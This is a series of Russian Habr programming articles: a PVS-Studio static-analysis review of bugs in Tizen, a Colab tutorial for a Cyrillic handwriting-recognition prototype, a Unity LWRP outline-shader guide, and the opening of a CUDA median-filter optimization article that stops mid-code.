Для начала рассмотрим определение класса *BookmarkItem*.
```
class BookmarkItem
{
public:
BookmarkItem();
BookmarkItem(
const std::string& url,
const std::string& title,
const std::string& note,
unsigned int dir = 0,
unsigned int id = 0
);
virtual ~BookmarkItem();
void setAddress(const std::string & url) { m_url = url; };
std::string getAddress() const { return m_url; };
void setTitle(const std::string & title) { m_title = title; };
std::string getTitle() const { return m_title; };
void setNote(const std::string& note){m_note = note;};
std::string getNote() const { return m_note;};
void setId(int id) { m_saved_id = id; };
unsigned int getId() const { return m_saved_id; };
....
....
bool is_folder(void) const { return m_is_folder; }
bool is_editable(void) const { return m_is_editable; }
void set_folder_flag(bool flag) { m_is_folder = flag; }
void set_editable_flag(bool flag) { m_is_editable = flag; }
private:
unsigned int m_saved_id;
std::string m_url;
std::string m_title;
std::string m_note;
std::shared_ptr m\_thumbnail;
std::shared\_ptr m\_favicon;
unsigned int m\_directory;
std::vector m\_tags;
bool m\_is\_folder;
bool m\_is\_editable;
};
```
Для нас интерес представляют члены *m\_is\_folder* и *m\_is\_editable*. Обратите внимание, что они находятся в конце описания класса. Я готов поставить $10 на то, что изначально их не было в первой версии класса и появились они уже позже, в процессе развития проекта. Так вот, когда добавляли эти члены, был модифицирован только один конструктор.
В результате мы имеем вот такие два конструктора:
```
BookmarkItem::BookmarkItem()
: m_saved_id(0)
, m_url()
, m_title()
, m_note()
, m_thumbnail(std::make_shared<.....>())
, m_favicon(std::make_shared<.....>())
, m_directory(0)
, m_is_folder(false)
, m_is_editable(true)
{
}
BookmarkItem::BookmarkItem(
const std::string& url,
const std::string& title,
const std::string& note,
unsigned int dir,
unsigned int id
)
: m_saved_id(id)
, m_url(url)
, m_title(title)
, m_note(note)
, m_directory(dir)
{
}
```
Один конструктор инициализирует члены *m\_is\_folder* и *m\_is\_editable*, а другой — нет. У меня нет абсолютной уверенности, но скорее всего это ошибка.
Анализатор PVS-Studio выдаёт для второго конструктора следующее предупреждение: V730. Not all members of a class are initialized inside the constructor. Consider inspecting: m\_is\_folder, m\_is\_editable. BookmarkItem.cpp 268
Кстати, анализатор PVS-Studio умеет искать 64-битные ошибки. Tizen пока 32-битный, так что для него они пока не актуальны, но я хочу посвятить пару слов этой теме.

На самом деле, никаких «64-битных ошибок» не существует. Однако есть смысл выделять некоторые ошибки в такую категорию и рассматривать их отдельно. Дело в том, что такие ошибки никак не проявляют себя в 32-битной версии приложений. Причем совсем не проявляют и их невозможно обнаружить никаким тестированием.
Рассмотрим простой пример для пояснения. Нужно создать массив указателей и для этого написан вот такой ошибочный код:
```
int **PtrArray = (int **)malloc(Count * size_of(int));
```
Память выделяется для массива *int*, а не для массива указателей. Правильный код должен был быть таким:
```
int **PtrArray = (int **)malloc(Count * size_of(int *));
```
Ошибка в 32-битной программе не проявляет себя. Размер указателя и типа *int* совпадают, поэтому выделяется буфер правильного размера. Всё корректно работает и проблемы начнутся только когда мы начнем собирать 64-битную версию программы.
**Примечание.** Конечно, в некоторых 64-битных системах размер указателя также может совпадать с размером типа *int*. А может быть так, что размеры будут отличаться и в 32-битных системах. Это экзотика, про которую нет смысла говорить. Рассмотренный пример будет корректно работать во всех распространённых 32-битных системах и давать сбой в 64-битных.
На нашем сайте можно найти много интересных материалов, посвященных 64-битным ошибкам и способам борьбы с ними:
1. [Коллекция примеров 64-битных ошибок в реальных программах](https://www.viva64.com/ru/a/0065/)
2. [C++11 и 64-битные ошибки](https://www.viva64.com/ru/b/0253/)
3. [Undefined behavior ближе, чем вы думаете](https://www.viva64.com/ru/b/0374/)
4. [Уроки разработки 64-битных приложений на языке Си/Си++](https://www.viva64.com/ru/l/full/)
Вернёмся к проекту Tizen и возьмём для примера проект capi-media-vision-0.3.24. Здесь можно наблюдать интересную разновидность 64-битных ошибок. Анализатор PVS-Studio выдаёт для него 11 предупреждений с кодом [V204](https://www.viva64.com/ru/w/V204/):
1. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_testsuite\_common.c 94
2. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_video\_helper.c 103
3. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_video\_helper.c 345
4. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_mask\_buffer.c 39
5. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_surveillance.c 52
6. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_surveillance.c 134
7. V204 Explicit conversion from 32-bit integer type to pointer type. mv\_surveillance.c 172
8. V204 Explicit conversion from 32-bit integer type to pointer type. surveillance\_test\_suite.c 452
9. V204 Explicit conversion from 32-bit integer type to pointer type: (unsigned char \*) malloc(buf\_size) surveillance\_test\_suite.c 668
10. V204 Explicit conversion from 32-bit integer type to pointer type: (unsigned char \*) malloc(buf\_size) surveillance\_test\_suite.c 998
11. V204 Explicit conversion from 32-bit integer type to pointer type: (unsigned char \*) malloc(buf\_size) surveillance\_test\_suite.c 1109
Эти предупреждения выдаются на первый взгляд на совершенно безобидный код вот такого вида:
```
*string = (char*)malloc(real_string_len * sizeof(char));
```
В чем же причина? Дело в том, что нигде не подключен заголовочный файл, в котором объявлен тип функции *malloc*. В этом можно убедиться, выполнив препроцессирование C-файлов и посмотрев содержимое [i-файлов](https://www.viva64.com/ru/t/0076/). Использование функции *malloc* есть, а её объявления нет.
Так как эта программа на языке Си, то она компилируется, несмотря на отсутствие объявления. Раз функция не объявлена, то считается, что она принимает и возвращает аргументы типа *int*.
Т.е. компилятор считает, что функция объявлена так:
```
int malloc(int x);
```
Благодаря этому 32-битная программа отлично компилируется и работает. Указатель помещается в тип *int* и всё хорошо.
Эта программа будет компилироваться и в 64-битном режиме. Она даже почти всегда работает. Важно вот это самое «почти всегда».
Всё будет хорошо, пока память выделяется в младших адресах адресного пространства. Однако в процессе работы память в младшей части адресного пространства может оказаться занятой или фрагментированной. Тогда менеджер памяти вернёт память, выделенную за пределами младших адресов. Произойдёт сбой из-за обрезания старших бит в указателе. Подробнее, как и что происходит, я описывал здесь: "[Красивая 64-битная ошибка на языке Си](https://www.viva64.com/ru/b/0033/)".
В итоге мы видим 11 дефектов, которые могут приводить к трудновоспроизводимым сбоям программы. Очень неприятные ошибки.
К сожалению, диагностики PVS-Studio для выявления 64-битных ошибок генерируют много шума (ложных срабатываний) и с этим ничего нельзя сделать. Такова их природа. Анализатор часто не знает, каков диапазон тех или иных значений, и не может понять, что код будет работать правильно. Но если хочется сделать надёжное и быстрое 64-битное приложение, следует поработать со всеми этими предупреждениями. Кстати, мы можем взять на себя эту кропотливую работу и выполнить на заказ портирование приложения на 64-битную систему. У нас есть опыт по этому направлению (см. "[Как перенести проект размером в 9 млн строк кода на 64-битную платформу](https://www.viva64.com/ru/b/0342/)").
Так что если разработчики Tizen захотят сделать систему 64-битной, то знайте, наша команда готова помочь в этом.
Заключение
----------
Спасибо всем за внимание. Тем, кто заинтересовался анализатором PVS-Studio и хочет узнать больше о его возможностях, предлагаю посмотреть большую презентацию (47 минут): [PVS-Studio static code analyzer for C, C++ and C#](https://youtu.be/kmqF130pQW8).
Приглашаю подписываться, чтобы быть в курсе новых публикаций:
* Twitter: [@Code\_Analysis](https://twitter.com/Code_Analysis)
* RSS: [viva64-blog-ru](http://feeds.feedburner.com/viva64-blog-ru)
* LinkedIn: [PVS-Studio](https://www.linkedin.com/company-beta/582569/)
* Facebook: [StaticCodeAnalyzer](https://www.facebook.com/StaticCodeAnalyzer/)
[](http://www.viva64.com/en/b/0522/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Tizen: Summing Up](http://www.viva64.com/en/b/0522/)
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/334172/ | null | ru | null |
# Быстрая разработка прототипа HTR системы на открытых данных
*В данной статье представлен способ максимально быстро получить результат используя Google Colab в качестве платформы для обучения модели HTR.*
OCR задачи периодически упираются в распознавание рукописного текста, когда самая важна информация в документе написана именно человеком. На момент написания статьи популярные инструменты OCR, такие как FineReader, Tesseract и EasyOCR не имеют полноценного функционала, обеспечивающего решение задачи распознавания рукописного текста – в лучшем случае, его можно видеть в описании будущих обновлений.
Распознавание рукописного текста (handwritten text recognition, HTR) - это автоматический способ расшифровки записей с помощью компьютера. Оцифрованный вид рукописных записей позволило бы автоматизировать многие бизнес процессы, упростив работу человека. Отметим следующие сложности в разработке инструментов HTR, как общие, так и локальные кириллические:
- почерк каждого человека до некоторой степени уникален, более того, один и тот же человек может писать одну букву по-разному, с разными наклонами и т.д.;
- проблема «русского курсива» известна, в том числе, зарубежом - например, фраза «лишишь лилии» написанная курсивом вводит в ступор многих;
- соединения между буквами очень трудно обработать;
- свободные датасеты рукописных букв для кириллицы трудно найти.
Однако, использование существующих инструментов (таких как нейросети) и свободных данных (датасетов) позволяет в кратчайшие сроки (пара часов, включая обучение модели) создать прототип инструмента HTR, обеспечивающий точность распознавания выше чем случайное предположение. К тому же, дальнейшее развитие прототипа может позволить создать действительно рабочий инструмент HTR с высокой точностью распознавания, который можно будет использовать в работе. В разработке использован подход, описанный в [статье на Хабр](https://habr.com/ru/post/466565). Суть подхода в следующем:
1. Разбить входное изображение на отдельные символы исходя из промежутков между буквами;
2. Классифицировать каждый отдельный символ предварительно обученной моделью.
Исходя из данного подхода, возникают ограничения на входные данные, а именно – рукописный текст должен быть написан буквами без соединений.
В данной статье представлен способ максимально быстро получить результат используя Google Colab в качестве платформы для обучения модели HTR.
Для создания прототипа нам понадобится датасет с рукописными символами, например, CoMNIST. Загрузим его, распакуем и удалим ненужные символы:
```
# скачаем и распакуем датасет CoMNIST
! wget https://github.com/GregVial/CoMNIST/raw/master/images/Cyrillic.zip
! unzip Cyrillic.zip
# удалим папку с изображениями буквы "I" и "Ъ" (с последним бывают проблемы)
! rm -R Cyrillic/I
# пример изображения в датасете
from IPython.display import Image
Image(filename=r'Cyrillic/Я/5a7747df79f11.png')
```
Также, нужна модель для классификации символов рукописного текста:
```
# Удалим неподходящие пакеты для отработки алгоритма
!pip uninstall keras tensorflow h5py –y
# Установим необходимые зависимости
!pip install keras==2.2.5 tensorflow==1.14.0 h5py==2.10.0
```
Желательно после переустановки keras и tensorflow перезапустить среду. Данные виртуальной машины при этом останутся.
Далее, функции для обучения:
```
import os
import cv2
import time
from tqdm import tqdm
from PIL import Image, ImageFilter, ImageOps
import numpy as np
import matplotlib.pyplot as plt
import matplotlib.image as mpimg
from sklearn.model_selection import train_test_split
from tensorflow import keras
from keras.models import Sequential
from keras import optimizers
from keras.layers import Convolution2D, MaxPooling2D, Dropout, Flatten, Dense, Reshape, LSTM, BatchNormalization
from keras.optimizers import SGD, RMSprop, Adam
from keras import backend as K
from keras.constraints import maxnorm
import tensorflow as tf
def emnist_model(labels_num=None):
model = Sequential()
model.add(Convolution2D(filters=32, kernel_size=(3, 3), padding='valid', input_shape=(28, 28, 1), activation='relu'))
model.add(Convolution2D(filters=64, kernel_size=(3, 3), activation='relu'))
model.add(MaxPooling2D(pool_size=(2, 2)))
model.add(Dropout(0.25))
model.add(Flatten())
model.add(Dense(512, activation='relu'))
model.add(Dropout(0.5))
model.add(Dense(labels_num, activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer='adadelta', metrics=['accuracy'])
return model
def emnist_train(model, X_train, y_train_cat, X_test, y_test_cat):
t_start = time.time()
# Set a learning rate reduction
learning_rate_reduction = keras.callbacks.ReduceLROnPlateau(monitor='val_acc', patience=3, verbose=1, factor=0.5, min_lr=0.00001)
# Required for learning_rate_reduction:
keras.backend.get_session().run(tf.global_variables_initializer())
model.fit(X_train, y_train_cat, validation_data=(X_test, y_test_cat), callbacks=[learning_rate_reduction], batch_size=64, epochs=9)
print("Training done, dT:", time.time() - t_start)
```
Функции для работы с изображениями и аугментации:
```
def load_image_as_gray(path_to_image):
img = Image.open(path_to_image)
return np.array(img.convert("L"))
def load_image(path_to_image):
img = Image.open(path_to_image)
return img
def convert_rgba_to_rgb(pil_img):
pil_img.load()
background = Image.new("RGB", pil_img.size, (255, 255, 255))
background.paste(pil_img, mask = pil_img.split()[3])
return background
def prepare_rgba_img(img_path):
img = load_image(img_path)
if np.array(img).shape[2] == 4:
new_img = convert_rgba_to_rgb(img)
return new_img
return img
# размытие изображений
for lett in os.listdir("Cyrillic/"):
for l in os.listdir(f"Cyrillic/{lett}"):
if l != ".ipynb_checkpoints":
img = Image.open(f"Cyrillic/{lett}/"+l)
blurImage = img.filter(ImageFilter.BoxBlur(15))
blurImage.save(f"Cyrillic/{lett}/"+"blur_"+l)
# поворот изображений на +20 градусов
for lett in os.listdir("Cyrillic/"):
for l in os.listdir(f"Cyrillic/{lett}"):
if (l != ".ipynb_checkpoints") & ("blur_" not in l):
img = Image.open(f"Cyrillic/{lett}/"+l)
rotImage = img.rotate(20)
rotImage.save(f"Cyrillic/{lett}/"+"rot20_"+l)
# поворот изображений на -20 градусов
for lett in os.listdir("Cyrillic/"):
for l in os.listdir(f"Cyrillic/{lett}"):
if (".ipynb_checkpoints" not in l) & ("rot20_" not in l) & ("blur_" not in l):
img = Image.open(f"Cyrillic/{lett}/"+l)
rotImage = img.rotate(-20)
rotImage.save(f"Cyrillic/{lett}/"+"rot02_"+l)
# изменение размера изображений до 28x28
for lett in os.listdir("Cyrillic/"):
for l in os.listdir(f"Cyrillic/{lett}"):
if l != ".ipynb_checkpoints":
img = Image.open(f"Cyrillic/{lett}/"+l)
resized = img.resize((28, 28))
resized.save(f"Cyrillic/{lett}/"+l)
```
Следует отметить, что изображения в датасете CoMNIST представляют собой PNG RGBA, причём, полезная информация хранится только в альфа-канале, поэтому, необходимо «прокинуть» альфа-канал на RGB:
```
# преобразование изображений из RGBA в RGB
for lett in os.listdir("Cyrillic/"):
for l in os.listdir(f"Cyrillic/{lett}"):
if l != ".ipynb_checkpoints":
rgb_img = prepare_rgba_img(f"Cyrillic/{lett}/"+l)
rgb_img.save(f"Cyrillic/{lett}/"+l)
```
Предобработка:
```
y_num = {l:i+1 for i, l in enumerate(np.unique(y_train))}
X_train = np.reshape(np.array(X_train), (np.array(X_train).shape[0], 28, 28, 1))
X_test = np.reshape(np.array(X_test), (np.array(X_test).shape[0], 28, 28, 1))
X_train = X_train.astype(np.float32)
X_train /= 255.0
X_test = X_test.astype(np.float32)
X_test /= 255.0
y_train_num = [y_num[i] for i in y_train]
y_test_num = [y_num[i] for i in y_test]
y_train_cat = keras.utils.to_categorical(np.array(y_train_num), 33)
y_test_cat = keras.utils.to_categorical(np.array(y_test_num), 33)
```
Обучение:
```
model = emnist_model(len(y_num)+1)
emnist_train(model, X_train, y_train_cat, X_test, y_test_cat)
```
У автора обучение в Google Colab на ВМ без TPU заняло ~40 минут.
Далее, можно протестировать модель на примерах текста, написанных вручную, например:
Рисунок 1 – изображение с рукописным текстомДалее, представлен код для разбития изображения на отдельные символы. Принцип его работы основывается на увеличении жирности отдельно стоящих (не связанных друг с другом) символов и нахождении их контуров:
```
# разбитие строки на отдельные буквы
def letters_extract(image_file: str, out_size=28):
img = cv2.imread(image_file)
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
ret, thresh = cv2.threshold(gray, 200, 255, cv2.THRESH_BINARY)
img_erode = cv2.erode(thresh, np.ones((3, 3), np.uint8), iterations=1)
# Get contours
contours, hierarchy = cv2.findContours(img_erode, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)
output = img.copy()
letters = []
for idx, contour in enumerate(contours):
(x, y, w, h) = cv2.boundingRect(contour)
if hierarchy[0][idx][3] == 0:
cv2.rectangle(output, (x, y), (x + w, y + h), (70, 0, 0), 1)
letter_crop = gray[y:y + h, x:x + w]
size_max = max(w, h)
letter_square = 255 * np.ones(shape=[size_max, size_max], dtype=np.uint8)
if w > h:
y_pos = size_max//2 - h//2
letter_square[y_pos:y_pos + h, 0:w] = letter_crop
elif w < h:
x_pos = size_max//2 - w//2
letter_square[0:h, x_pos:x_pos + w] = letter_crop
else:
letter_square = letter_crop
letters.append((x, w, cv2.resize(letter_square, (out_size, out_size), interpolation=cv2.INTER_AREA)))
# Sort array in place by X-coordinate
letters.sort(key=lambda x: x[0], reverse=False)
return letters
```
Демонстрация результата работы алгоритма разбиения изображения на символы:
```
import matplotlib.pyplot as plt
%matplotlib inline
lttrs = letters_extract("test.png", 28)
plt.imshow(lttrs[0][2], cmap="gray")
```
Рисунок 2 – первый символ после разбития изображенияОбученная модель будет возвращать цифры – порядковые номера классов, поэтому удобно будет, например, сделать словарь для облегчения интерпретации (здесь – y\_num), однако, следует помнить, что буква «Ё», по непонятной причине, не входит в основной алфавит и идёт первой. Далее, код для вывода результата:
```
def get_lettr(ind, y_num):
back_y = {v:k for k, v in y_num.items()}
return back_y[ind]
for i in range(len(lttrs)):
img_arr = lttrs[i][2]
img_arr = img_arr/255.0
input_img_arr = img_arr.reshape((1, 28, 28, 1))
result = model.predict_classes([input_img_arr])
print(get_lettr(result[0], y_num))
```
Результат работы для пары изображений:
Рисунок 3 – демонстрация результатов работы прототипа инструмента HTRНа рисунке 3 продемонстрированы результаты работы инструмента. Красным отмечены явные ошибки, жёлтым – проблемное место, о котором далее. Следует отметить, что точность распознавания удовлетворительная, однако, из-за особенностей алгоритма разбития изображения буква «Ы» представлена как два отдельных символа «Ь» и «I» и именно в таком виде подаётся модели классификации. Также, нет распознавания пробелов между словами.
Таким образом, за минимальное время удалось получить прототип инструмента HTR, обеспечивающий удовлетворительное качество распознавания. Стоит добавить, что данный прототип можно сильно улучшить, например:
- сменить/расширить датасет букв используя шрифты с сервиса [handwritter.ru](http://handwritter.ru);
- использовать методы аугментации и распознавания, описанные в статье [«Первое место на AI Journey 2020 Digital Петр»](https://habr.com/ru/post/535224/), в том числе, метод разбития на отдельные символы строк текста, написанных с соединениями;
- разработать и подключить алгоритм коррекции орфографических ошибок;
- использовать скрытую марковскую модель для предсказания следующего символа/слова;
- обучить модель на распознавание отдельных слов/фраз, которые можно так же сгенерировать с помощью шрифтов Handwriter. | https://habr.com/ru/post/581516/ | null | ru | null |
# Создание outline на LWRP в Unity
Здравствуйте.
Я поведаю о том, как создать простой outline effect на новом Lightweight Render Pipeline(LWRP) в Unity. Для этого нужна версия Unity 2018.3 и выше, а так же LWRP версии 4.0.0 и выше.
Классический outline состоит из двух-проходного шейдера (two pass shader), но LWRP поддерживает только одно-проходные шейдера (single pass shader). Для исправления этого недостатка в LWRP появилась возможность добавлять пользовательские pass в определенные этапы рендеринга, используя интерфейсы:
```
IAfterDepthPrePass
IAfterOpaquePass
IAfterOpaquePostProcess
IAfterSkyboxPass
IAfterTransparentPass
IAfterRender
```
### Подготовка
Нам потребуется два шейдера.
Первым я буду использовать Unlit Color. Вместо него можно использовать другой, главное добавить в шейдер конструкцию Stencil.
**Unlit Color**
```
Shader "Unlit/SimpleColor"
{
SubShader
{
Tags { "RenderType"="Opaque" }
LOD 100
Pass
{
Tags { "LightMode" = "LightweightForward" }
Stencil
{
Ref 2
Comp always
Pass replace
}
HLSLPROGRAM
#pragma vertex vert
#pragma fragment frag
#include "Packages/com.unity.render-pipelines.lightweight/ShaderLibrary/Core.hlsl"
struct appdata
{
float4 vertex : POSITION;
};
struct v2f
{
float4 vertex : SV_POSITION;
};
v2f vert (appdata v)
{
v2f o;
o.vertex = TransformObjectToHClip(v.vertex.xyz);
return o;
}
half4 frag (v2f i) : SV_Target
{
return half4(0.5h, 0.0h, 0.0h, 1.0h);
}
ENDHLSL
}
}
}
```
Второй — непосредственно простейший outline шейдер.
**Simple Outline**
```
Shader "Unlit/SimpleOutline"
{
SubShader
{
Tags { "RenderType"="Opaque" }
LOD 100
Pass
{
Stencil {
Ref 2
Comp notequal
Pass keep
}
HLSLPROGRAM
#pragma vertex vert
#pragma fragment frag
#include "Packages/com.unity.render-pipelines.lightweight/ShaderLibrary/Core.hlsl"
struct appdata
{
float4 vertex : POSITION;
};
struct v2f
{
float4 vertex : SV_POSITION;
};
half4 _OutlineColor;
v2f vert (appdata v)
{
v2f o;
v.vertex.xyz += 0.2 * normalize(v.vertex.xyz);
o.vertex = TransformObjectToHClip(v.vertex.xyz);
return o;
}
half4 frag (v2f i) : SV_Target
{
return _OutlineColor;
}
ENDHLSL
}
}
}
```
### Пользовательский Pass
Написание пользовательского pass начинается с создания обычного MonoBehaviour и реализации в нем одного из интерфейсов, указанных выше. Используем IAfterOpaquePass, так как outline будет применяться только к оpaque объектам.
```
public class OutlinePass : MonoBehaviour, IAfterOpaquePass
{
public ScriptableRenderPass GetPassToEnqueue(RenderTextureDescriptor baseDescriptor, RenderTargetHandle colorAttachmentHandle, RenderTargetHandle depthAttachmentHandle)
{
//...
}
}
```
Этот скрипт должен быть добавлен на камеру. И через него мы будем организовывать взаимодействие нашего прохода с игровой логикой, но об этом чуть позже.
Теперь приступим к написанию самого прохода. Для этого создадим класс, наследуемый от ScriptableRenderPass
```
public class OutlinePassImpl : ScriptableRenderPass
{
public OutlinePassImpl()
{
//...
}
public override void Execute(ScriptableRenderer renderer, ScriptableRenderContext context, ref RenderingData renderingData)
{
//...
}
}
```
В конструкторе мы зарегистрируем имя прохода, создадим материал и настройки для фильтрации видимых объектов после кулинга. В фильтре установим только opaque объекты, так как свой проход добавим после Opaque pass.
Функция Execute — это функция рендеринга для прохода. В ней мы создаём настройки для рендерига, устанавливаем материал, созданный в конструкторе, и рендерим все видимые объекты, удовлетворяющие созданному фильтру.
**OutlinePassImpl который получился у меня**
```
public class OutlinePassImpl : ScriptableRenderPass
{
private Material outlineMaterial;
private FilterRenderersSettings m_OutlineFilterSettings;
private int OutlineColorId;
public OutlinePassImpl(Color outlineColor)
{
// Должно совпадать с тегом прохода шейдера, висящем на объекте, как в шейдере
// SimpleColor
RegisterShaderPassName("LightweightForward");
// Соответствует имени outline shader, указанному выше
outlineMaterial = CoreUtils.CreateEngineMaterial("Unlit/SimpleOutline");
OutlineColorId = Shader.PropertyToID("_OutlineColor");
outlineMaterial.SetColor(OutlineColorId, outlineColor);
m_OutlineFilterSettings = new FilterRenderersSettings(true)
{
renderQueueRange = RenderQueueRange.opaque,
};
}
public override void Execute(ScriptableRenderer renderer, ScriptableRenderContext context, ref RenderingData renderingData)
{
Camera camera = renderingData.cameraData.camera;
SortFlags sortFlags = renderingData.cameraData.defaultOpaqueSortFlags;
// Создaём настройки для рендерига для текущей камеры
DrawRendererSettings drawSettings = CreateDrawRendererSettings(camera, sortFlags, RendererConfiguration.None,
renderingData.supportsDynamicBatching);
drawSettings.SetOverrideMaterial(outlineMaterial, 0);
context.DrawRenderers(renderingData.cullResults.visibleRenderers, ref drawSettings,
m_OutlineFilterSettings);
}
}
```
Теперь дополним класс OutlinePass. Тут все очень просто создаем экземпляр класса OutlinePassImpl и через ссылку можно будут взаимодействовать с пользовательским pass в режиме runtime. Например для изменения цвета outline.
**OutlinePass который получился у меня**
```
public class OutlinePass : MonoBehaviour, IAfterOpaquePass
{
public Color OutlineColor;
private OutlinePassImpl outlinePass;
public ScriptableRenderPass GetPassToEnqueue(RenderTextureDescriptor baseDescriptor, RenderTargetHandle colorAttachmentHandle, RenderTargetHandle depthAttachmentHandle)
{
return outlinePass ?? (outlinePass = new OutlinePassImpl(OutlineColor));
}
}
```
Теперь настроим сцену для теста.
1. Создадим материал из шейдера SimpleColor
2. Создадим куб и навесим на него материал
3. На камеру добавим OutlinePass скрипт и установим цвет
4. И нажимаем плей
Outline будет виден только в Game View.
Вот такой результат должен получиться.

### Бонус: подсветка типа друг-враг
Используя настройку для фильтрации видимых объектов, можно указать слой или рендерный слой для того, чтобы применить этот проход для конкретного объекта или группы объектов и связать её с логикой игры.
Изменим наш pass так, что все объекты со слоем «Friend» будут иметь зеленый outline, а со слоем «Enemy» красный.
**OutlinePass и OutlinePassImpl**
```
public class OutlinePass : MonoBehaviour, IAfterOpaquePass
{
[System.Serializable]
public class OutlineData
{
public Color Color;
public LayerMask Layer;
}
public List outlineDatas = new List();
private OutlinePassImpl outlinePass;
public ScriptableRenderPass GetPassToEnqueue(RenderTextureDescriptor baseDescriptor, RenderTargetHandle colorAttachmentHandle, RenderTargetHandle depthAttachmentHandle)
{
return outlinePass ?? (outlinePass = new OutlinePassImpl(outlineDatas));
}
}
public class OutlinePassImpl : ScriptableRenderPass
{
private Material[] outlineMaterial;
private FilterRenderersSettings[] m\_OutlineFilterSettings;
public OutlinePassImpl(List outlineDatas)
{
RegisterShaderPassName("LightweightForward");
outlineMaterial = new Material[outlineDatas.Count];
m\_OutlineFilterSettings = new FilterRenderersSettings[outlineDatas.Count];
Shader outlineShader = Shader.Find("Unlit/SimpleOutline");
int OutlineColorId = Shader.PropertyToID("\_OutlineColor");
for (int i = 0; i < outlineDatas.Count; i++)
{
OutlinePass.OutlineData outline = outlineDatas[i];
Material material = CoreUtils.CreateEngineMaterial(outlineShader);
material.SetColor(OutlineColorId, outline.Color);
outlineMaterial[i] = material;
m\_OutlineFilterSettings[i] = new FilterRenderersSettings(true)
{
renderQueueRange = RenderQueueRange.opaque,
layerMask = outline.Layer
};
}
}
public override void Execute(ScriptableRenderer renderer, ScriptableRenderContext context, ref RenderingData renderingData)
{
Camera camera = renderingData.cameraData.camera;
SortFlags sortFlags = renderingData.cameraData.defaultOpaqueSortFlags;
DrawRendererSettings drawSettings = CreateDrawRendererSettings(camera, sortFlags, RendererConfiguration.None,
renderingData.supportsDynamicBatching);
for (int i = 0; i < outlineMaterial.Length; i++)
{
drawSettings.SetOverrideMaterial(outlineMaterial[i], 0);
context.DrawRenderers(renderingData.cullResults.visibleRenderers, ref drawSettings,
m\_OutlineFilterSettings[i]);
}
}
}
```
На сцене добавим слои «Friend» и «Enemy», продублируем куб несколько раз, назначим им слои на «Friend» или «Enemy», настроим Outline Pass и запустим.
И вот что получим.

### Заключение
Новый рендериг в Unity отлично расширяется, что позволяет создавать интересные эффекты очень просто.
Надеюсь статья оказалась полезной для прочтения. Если у кого возникнут вопросы — до встречи в комментах. | https://habr.com/ru/post/430792/ | null | ru | null |
# Быстрее быстрого или глубокая оптимизация Медианной фильтрации для GPU Nvidia
Введение
=========
В предыдущем [посте](https://habrahabr.ru/post/305964/) я постарался описать, как легко можно воспользоваться преимуществом GPU для обработки изображений. Судьба сложилась так, что мне подвернулась возможность попробовать улучшить медианную фильтрацию для GPU. В данном посте я постараюсь рассказать каким образом можно получить еще больше производительности от GPU в обработке изображений, в частности, на примере медианной фильтрации. Сравнивать будем GPU GTX 780 ti с [оптимизированным кодом](https://sourceforge.net/projects/simd/), запущенном на современном процессоре Intel Core i7 Skylake 4.0 GHz с набором векторных регистров AVX2. Достигнутая скорость фильтрации квадратом 3х3 в 51 GPixels/sec для GPU GTX 780Ti и удельная скорость фильтрации квадратом 3х3 в 10.2 GPixels/sec на 1 TFlops для одинарной точности на данное время являются самыми высокими из всех известных в мире.
Для ясности происходящего настоятельно рекомендуется прочитать предыдущий [пост](https://habrahabr.ru/post/305964/), так как данный пост будет представлять собой советы, рекомендации и подходы к улучшению уже написанной версии. Для напоминания, что мы делаем:
1. Для каждой точки исходного изображения берется некоторая окрестность (в нашем случае 3x3 / 5х5).
2. Точки данной окрестности сортируются по возрастанию яркости.
3. Средняя точка отсортированной окрестности записывается в итоговое изображение.
Медианный фильтр квадратом 3х3
==============================
Один из способов оптимизации кода по обработке изображений на GPU — найти и выделить повторные операции и сделать их только один раз внутри одного warp'а. В некоторых случаях потребуется немного изменить алгоритм. Рассматривая фильтрацию, можно заметить, что, загружая квадрат 3х3 вокруг одного пикселя, соседние нити делают одинаковые логические операции и одинаковые загрузки из памяти:
```
__global__ __launch_bounds__(256, 8)
void mFilter_3х3(const int H, const int W, const unsigned char * __restrict in, unsigned char *out)
{
int idx = threadIdx.x + blockIdx.x * blockDim.x + 1;
int idy = threadIdx.y + blockIdx.y * blockDim.y * 4 + 1;
unsigned a[9] = { 0, 0, 0, 0, 0, 0, 0, 0, 0 };
if (idx < W - 1)
{
for (int z3 = 0; z3 < 4; ++z3)
{
const int shift = 8 * (3 - z3);
for (int z2 = 0; z2 < 3; ++z2)
for (int z1 = 0; z1 < 3; ++z1)
a[3 * z2 + z1] |= in[(idy - 1 + z2) * W + idx - 1 + z1] << shift; // <----- Здесь каждый warp делает лишние
// 6 операций загрузки и 12 логических
// операций
idy += BL_Y;
}
/* Остальной код далее */
}
}
```
Немного подумав, можно улучшить сортировку, делая одинаковые операции только один раз. Для наглядности я покажу какая сортировка была и какая стала, и в чем выгода от такого подхода.
В предыдущем посте я использовал уже придуманную неполную сортировку Бэтчера для 9ти элементов, которая позволяет найти медиану не используя условные операторы за минимальное количество операций. Представим эту сортировку в виде итераций, на каждой из которых сортируются независимые элементы, но между итерациями присутствуют зависимости. Для каждой итерации выделены пары элементов для сортировки.
Старая сортировка:
Новая сортировка:
На вид, оба подхода можно сказать одинаковые. Но посмотрим на это с точки зрения оптимизации по количеству операций и возможности использовать вычисленные значения другими нитями. Можно выполнить загрузку и сортировку столбцов только один раз, сделать обмены между нитями и досчитать медиану. Наглядно это будет выглядеть так:

Такому алгоритму соответствует следующее ядро. Для обменов я решил использовать не разделяемую память, а новые операции \_\_shfl, которые позволяют без синхронизации обменяться значениями внутри одного warp'а. Таким образом, удается частично не делать повторные вычисления.
```
__global__ BOUNDS(BL_X, 2048 / BL_X)
void mFilter_3x3(const int H, const int W, const unsigned char * __restrict in, unsigned char *out)
{
// индекс по Оси Х
int idx = threadIdx.x + blockIdx.x * blockDim.x;
// смещаемся немного назад, так как в каждом warp'е первая и последняя нить не участвует в итоговом вычислении
